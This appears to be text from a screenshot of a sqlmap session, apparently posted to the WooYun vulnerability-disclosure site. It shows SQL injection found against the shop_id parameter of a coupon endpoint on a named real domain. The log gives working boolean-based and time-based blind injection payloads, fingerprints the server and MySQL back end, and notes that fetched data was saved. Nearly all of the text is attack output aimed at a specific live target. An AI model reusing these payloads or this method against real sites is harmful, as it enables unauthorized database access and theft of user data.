 管理员: C:\Windows\SYSTEM32\cmd.exe - SqlMap.exe -u "http://wx-test.chuch...
GET parameter 'shop_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 868 HTTP(s) req
uests:
---
Place: GET
Parameter: shop_id
Type: boolean-based blind
Title: Generic boolean-based blind - Parameter replace (original value)
Payload: s=/Coupon/ajax_get_active_shop_coupon_facevalue_and_time&shop_id=(S
ELECT (CASE WHEN (8751=8751) THEN 0 ELSE 1/(SELECT 0) END))
Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 1/(SELECT 0)
END))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=/Coupon/ajax_get_active_shop_coupon_facevalue_and_time&shop_id=0
AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[19:03:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.21, Nginx
back-end DBMS: MySQL 5.0.11
[19:03:25] [INFO] fetched data logged to text files under 'G:\SqlmapV4\Sqlmap.V0
.4\Bin\output\wx-test.chuchujie.com'
www.wooyun.org
[*] shutting down at 19:03:25